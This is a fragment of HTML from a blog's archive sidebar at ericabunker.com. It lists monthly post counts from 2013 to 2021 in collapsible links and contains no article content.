<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/?m=0'>2020</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/?m=0'>2019</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/?m=0'>2018</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/?m=0'>2017</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/?m=0'>2016</a>
<span class='post-count' dir='ltr'>(81)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/?m=0'>2015</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/?m=0'>2014</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/?m=0'>2013</a>
<span class='post-count' dir='ltr'>(83)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
